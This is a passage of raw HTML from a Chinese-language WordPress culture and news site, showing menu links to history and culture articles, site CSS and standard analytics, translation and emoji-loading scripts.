title=\"\u4e60\u60ef\u6027\u8bf4\u201c\u4e0d\u662f\u201d\u7684\u4ee3\u4ef7\uff1a\u4ece\u5bb6\u5ead\u6559\u80b2\u5230\u9886\u5bfc\u529b\u7684\u542f\u793a\">\u4e60\u60ef\u6027\u8bf4\u201c\u4e0d\u662f\u201d\u7684\u4ee3\u4ef7\uff1a\u4ece\u5bb6\u5ead\u6559\u80b2\u5230\u9886\u5bfc\u529b\u7684\u542f\u793a<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/68441.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u53bb\u4e86\u8d9f\u671d\u9c9c \u5bfb\u627e\u201c\u5e78\u798f\u201d\u7684\u671d\u9c9c\u4eba\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/09\/t-42.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/09\/t-42.jpg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/09\/t-42.jpg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/09\/t-42.jpg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/09\/t-42.jpg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/09\/t-42.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/09\/t-42.jpg?zoom=3&#038;resize=180%2C135&#038;ssl=1 540w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u53bb\u4e86\u8d9f\u671d\u9c9c \u5bfb\u627e\u201c\u5e78\u798f\u201d\u7684\u671d\u9c9c\u4eba\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/68441.html\/\"  rel=\"bookmark\" title=\"\u53bb\u4e86\u8d9f\u671d\u9c9c \u5bfb\u627e\u201c\u5e78\u798f\u201d\u7684\u671d\u9c9c\u4eba\">\u53bb\u4e86\u8d9f\u671d\u9c9c \u5bfb\u627e\u201c\u5e78\u798f\u201d\u7684\u671d\u9c9c\u4eba<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/161470.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u9ec3\u5609\u7965\u53c8\u958b\u500b\u5c55\u4e86\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2024\/10\/%E5%B1%95%E5%87%BA%E4%BD%9C%E5%93%8102-scaled.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u9ec3\u5609\u7965\u53c8\u958b\u500b\u5c55\u4e86\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/161470.html\/\"  rel=\"bookmark\" title=\"\u9ec3\u5609\u7965\u53c8\u958b\u500b\u5c55\u4e86\">\u9ec3\u5609\u7965\u53c8\u958b\u500b\u5c55\u4e86<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/160347.html\/\"  rel=\"bookmark\" class=\"td-image-wrap td-module-video-modal\" title=\"\u3010\u7f8e\u98df\u3011\u65e0\u7cd6\u67a3\u6ce5\u9165\u76ae\u6708\u997c\u7684\u505a\u6cd5\" data-video-source=\"youtube\" data-video-autoplay=\"\" data-video-url=\"https:\/\/youtu.be\/-0uU2A1vvhY\"><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/www.sohfrance.org\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/no-thumb\/td_180x135.png\"  alt=\"\" \/><span class=\"td-video-play-ico\"><i class=\"td-icon-video-thumb-play\"><\/i><\/span><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/160347.html\/\"  rel=\"bookmark\" title=\"\u3010\u7f8e\u98df\u3011\u65e0\u7cd6\u67a3\u6ce5\u9165\u76ae\u6708\u997c\u7684\u505a\u6cd5\">\u3010\u7f8e\u98df\u3011\u65e0\u7cd6\u67a3\u6ce5\u9165\u76ae\u6708\u997c\u7684\u505a\u6cd5<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_36","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_block_wrap td_block_mega_menu tdi_36 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_36" ><div id=tdi_36 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/181740.html/"  rel="bookmark" class="td-image-wrap " title="历史资料存档：朝鲜战争中朝矛盾" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2026/01/%E6%9C%9D%E9%B2%9C%E6%88%98%E4%BA%892.jpg?resize=180%2C135&#038;ssl=1"   alt="" title="历史资料存档：朝鲜战争中朝矛盾" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/181740.html/"  rel="bookmark" title="历史资料存档：朝鲜战争中朝矛盾">历史资料存档：朝鲜战争中朝矛盾</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/181607.html/"  rel="bookmark" class="td-image-wrap " title="夫妻之缘——穿越千年的红线（上）" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2025/12/%E5%A4%AB%E5%A6%BB%E4%B9%8B%E7%BC%98.webp?resize=180%2C135&#038;ssl=1"   alt="" title="夫妻之缘——穿越千年的红线（上）" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/181607.html/"  rel="bookmark" title="夫妻之缘——穿越千年的红线（上）">夫妻之缘——穿越千年的红线（上）</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/181582.html/"  rel="bookmark" class="td-image-wrap " title="一个清末冥判的自述：我在地府审案的四五年" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2025/12/%E5%9C%B0%E5%BA%9C%E5%AE%A1%E6%A1%88.jpg?resize=180%2C135&#038;ssl=1"   alt="" title="一个清末冥判的自述：我在地府审案的四五年" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/181582.html/"  rel="bookmark" title="一个清末冥判的自述：我在地府审案的四五年">一个清末冥判的自述：我在地府审案的四五年</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/181564.html/"  rel="bookmark" class="td-image-wrap " title="为什么中共要重点清算民国县长和国大代表？——制度逻辑与政治震慑的双重目的" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2025/12/%E9%95%87%E5%8E%8B%E5%8F%8D%E9%9D%A9%E5%91%BD%E8%BF%90%E5%8A%A8.jpg?resize=180%2C135&#038;ssl=1"   alt="" title="为什么中共要重点清算民国县长和国大代表？——制度逻辑与政治震慑的双重目的" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/181564.html/"  rel="bookmark" title="为什么中共要重点清算民国县长和国大代表？——制度逻辑与政治震慑的双重目的">为什么中共要重点清算民国县长和国大代表？——制度逻&#8230;</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/181556.html/"  rel="bookmark" class="td-image-wrap " title="抗美援朝：为什么这场战争，越宣传越不敢细说？" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/10/Capture-303.png?resize=180%2C135&#038;ssl=1"  srcset="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/10/Capture-303.png?w=80&#038;ssl=1 80w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/10/Capture-303.png?w=100&#038;ssl=1 100w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/10/Capture-303.png?w=180&#038;ssl=1 180w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/10/Capture-303.png?w=238&#038;ssl=1 238w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/10/Capture-303.png?w=265&#038;ssl=1 265w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/10/Capture-303.png?w=530&#038;ssl=1 530w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/10/Capture-303.png?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w" sizes="(max-width: 180px) 100vw, 180px"  alt="" title="抗美援朝：为什么这场战争，越宣传越不敢细说？" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/181556.html/"  rel="bookmark" title="抗美援朝：为什么这场战争，越宣传越不敢细说？">抗美援朝：为什么这场战争，越宣传越不敢细说？</a></div>            </div>
        </div>
        </div></div></div><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_36" id="tdi_37" data-td_block_id="tdi_36" data-td_filter_value="" href="https://www.sohfrance.org/category/wenhuashalong/">所有</a><a class="mega-menu-sub-cat-tdi_36"  id="tdi_38" data-td_block_id="tdi_36" data-td_filter_value="37" href="https://www.sohfrance.org/category/wenhuashalong/ctwh/">传统文化</a><a class="mega-menu-sub-cat-tdi_36"  id="tdi_39" data-td_block_id="tdi_36" data-td_filter_value="43" href="https://www.sohfrance.org/category/wenhuashalong/lshm/">历史回眸</a><a class="mega-menu-sub-cat-tdi_36"  id="tdi_40" data-td_block_id="tdi_36" data-td_filter_value="2515" href="https://www.sohfrance.org/category/wenhuashalong/xlyz/">心灵驿站</a><a class="mega-menu-sub-cat-tdi_36"  id="tdi_41" data-td_block_id="tdi_36" data-td_filter_value="70972" href="https://www.sohfrance.org/category/wenhuashalong/hanyuhanzi/">汉语汉字</a><a class="mega-menu-sub-cat-tdi_36"  id="tdi_42" data-td_block_id="tdi_36" data-td_filter_value="69" href="https://www.sohfrance.org/category/wenhuashalong/shcf/">生活采风</a></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_36" data-td_block_id="tdi_36"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_36" data-td_block_id="tdi_36"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-80955"><a href="http://sohfrance.com/">教中文</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    Copyright © 2012-2025 巴黎生活, All rights reserved.                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newsmag-child/*","/wp-content/themes/Newsmag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="gtranslate_wrapper" id="gt-wrapper-84563971"></div>

    <!--

        Theme: Newsmag by tagDiv.com 2025
        Version: 5.4.3.4 (rara)
        Deploy mode: deploy
        
        uid: 697eb7ab20652
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel - generated by TagDiv Theme Panel */
.td-sub-footer-copy{
    width: 430px;
}

@media (max-width: 767px) {
    .td-header-style-3 .td-top-menu-full {
        display: block;
        height: auto;
        padding: 0 16px;
    }
    .td-header-style-3 .td-top-menu-full .td-header-sp-top-menu {
        height: auto;
    }
    .td-header-sp-top-menu .top-header-menu {
        text-align: center;
    }
    .single_template_2 .td-header-wrap {
        height: 450px;
    }
    .td-post-template-1 .td-post-header {
        bottom: -50px;
    }
    .td-full-screen-header-image-wrap {
        top: 50px !important;
    }
}

@media (max-width: 497px) {
    .td-post-template-1 .td-post-header {
        bottom: -100px !important;
    }
    .td-full-screen-header-image-wrap {
        top: 100px !important;
    }
}



/* custom responsive css from theme panel (Advanced CSS) - generated by TagDiv Theme Panel */
@media (min-width: 1200px) {
.sf-menu > li > a {
    line-height: 70px !important;
    font-size: 17px !important;
}

.td-main-menu-logo img {
    max-height: 70px !important;
}
.td-main-menu-logo a {
    line-height: 70px !important;
}

.td-main-menu-logo {
	    height: 70px !important;
}
}


/* custom responsive css from theme panel (Advanced CSS) - generated by TagDiv Theme Panel */
@media (max-width: 767px) {
 
}
</style>

<script type="text/javascript" id="essential-blocks-blocks-localize-js-extra">
/* <![CDATA[ */
var eb_conditional_localize = [];
var EssentialBlocksLocalize = {"eb_plugins_url":"https://www.sohfrance.org/wp-content/plugins/essential-blocks/","image_url":"https://www.sohfrance.org/wp-content/plugins/essential-blocks/assets/images","eb_wp_version":"6.9","eb_version":"6.0.1","eb_admin_url":"https://www.sohfrance.org/wp-admin/","rest_rootURL":"https://www.sohfrance.org/wp-json/","ajax_url":"https://www.sohfrance.org/wp-admin/admin-ajax.php","nft_nonce":"65dbf0ebe8","post_grid_pagination_nonce":"b8fbdc3644","placeholder_image":"https://www.sohfrance.org/wp-content/plugins/essential-blocks/assets/images/placeholder.png","is_pro_active":"false","upgrade_pro_url":"https://essential-blocks.com/upgrade","responsiveBreakpoints":{"tablet":1024,"mobile":767},"wp_timezone":"Europe/Paris","gmt_offset":"1"};
//# sourceURL=essential-blocks-blocks-localize-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.sohfrance.org/wp-content/plugins/essential-blocks/assets/js/eb-blocks-localize.js?ver=31d6cfe0d16ae931b73c" id="essential-blocks-blocks-localize-js"></script>
<script type="text/javascript" src="https://www.sohfrance.org/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.3.4" id="td-site-min-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"155889740","post":"0","tz":"1","srv":"www.sohfrance.org","arch_tag":"meiyiqing","arch_results":"1","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "155889740", "0" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="gt_widget_script_11221243-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['11221243'] = {"default_language":"zh-CN","languages":["zh-CN","zh-TW","en","fr"],"url_structure":"none","native_language_names":1,"detect_browser_language":1,"flag_style":"2d","flag_size":24,"alt_flags":[],"flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
//# sourceURL=gt_widget_script_11221243-js-before
/* ]]> */
</script><script src="https://www.sohfrance.org/wp-content/plugins/gtranslate/js/base.js?ver=6.9" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/tag/meiyiqing/" data-gt-orig-domain="www.sohfrance.org" data-gt-widget-id="11221243" defer></script><script type="text/javascript" id="gt_widget_script_84563971-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['84563971'] = {"default_language":"zh-CN","languages":["zh-CN","zh-TW","en","fr"],"url_structure":"none","native_language_names":1,"detect_browser_language":1,"wrapper_selector":"#gt-wrapper-84563971","horizontal_position":"left","vertical_position":"bottom","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
//# sourceURL=gt_widget_script_84563971-js-before
/* ]]> */
</script><script src="https://www.sohfrance.org/wp-content/plugins/gtranslate/js/ln.js?ver=6.9" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/tag/meiyiqing/" data-gt-orig-domain="www.sohfrance.org" data-gt-widget-id="84563971" defer></script><script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.sohfrance.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.sohfrance.org/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    


            

	            // if the theme has tdBackstr support, it means this already uses it
                if ( 'undefined' !== typeof window.tdBackstr ) {

                    (function(){
                        // the site background td-backstretch jquery object is dynamically added in DOM, and after any translation effects are applied over td-backstretch
                        var wrapper_image_jquery_obj = jQuery( '<div class=\'backstretch\'></div>' );
                        var image_jquery_obj = jQuery( '<img class=\'td-backstretch not-parallax\' src=\'https://www.sohfrance.org/wp-content/uploads/2019/01/bk9.jpg\' alt="bk9">' );

                        wrapper_image_jquery_obj.append( image_jquery_obj );

                        jQuery( 'body' ).prepend( wrapper_image_jquery_obj );

                        var td_backstr_item = new tdBackstr.item();

                        td_backstr_item.wrapper_image_jquery_obj = wrapper_image_jquery_obj;
                        td_backstr_item.image_jquery_obj = image_jquery_obj;

	                    tdBackstr.add_item( td_backstr_item );

                    })();
                }

            
            
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>